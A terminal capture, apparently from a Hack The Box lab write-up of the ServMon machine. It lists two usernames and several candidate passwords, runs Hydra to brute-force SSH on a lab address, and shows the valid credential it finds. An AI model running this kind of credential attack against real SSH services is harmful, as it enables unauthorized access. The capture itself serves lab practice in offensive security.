 root@kali:~/Desktop/HTB/activeMachines/Windows/ServMon# cat users.txt
nathan
nadine
root@kali:~/Desktop/HTB/activeMachines/Windows/ServMon# cat passwords.txt
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
root@kali:~/Desktop/HTB/activeMachines/Windows/ServMon# hydra -L users.txt -P passwords.txt ssh://10.10.10.184
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 15:53:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 14 tasks per 1 server, overall 14 tasks, 14 login tries (l:2/p:7), ~1 try per task
[DATA] attacking ssh://10.10.10.184:22/
[22][ssh] host: 10.10.10.184   login: nadine   password: L1k3B1gBut7s@W0rk
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-11 15:54:01